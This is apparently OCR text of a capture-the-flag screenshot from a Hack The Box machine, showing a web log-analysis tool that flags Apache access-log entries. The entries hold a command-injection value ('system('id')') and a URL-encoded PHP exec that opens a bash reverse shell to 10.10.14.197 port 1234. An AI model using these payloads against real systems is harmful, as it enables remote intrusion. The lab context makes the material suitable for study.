 Analyze Log File
access.log
Analyze
10.10.14.197 - - [13/Sep/2024:06:30:42 +0000] "GET /contact.php?
age=1&country=ZAP&email=zaproxy@example.com&name=ZAP&website=ZAP;system('id') HTTP/1.1"
200 2904 "http://sea.htb/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0" 10.10.14.197 - - [13/Sep/2024:06:32:34 +0000] "GET /contact.php?%3C?
phpexec(%22/bin/bash%20-c%20%27bash%20-i%20%3E%20/dev/
tcp/10.10.14.197/1234%200%3E&1%27%22); HTTP/1.1" 200 1191 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:130.0) Gecko/20100101 Firefox/130.0"
Suspicious traffic patterns detected in /var/log/apache2/access.log:
10.10.14.197 - - [13/Sep/2024:06:32:34 +0000] "GET /contact.php?%3C?phpexec(%22/bin/bash%20-c%20%27bash%20-i%20%3E%20/dev/t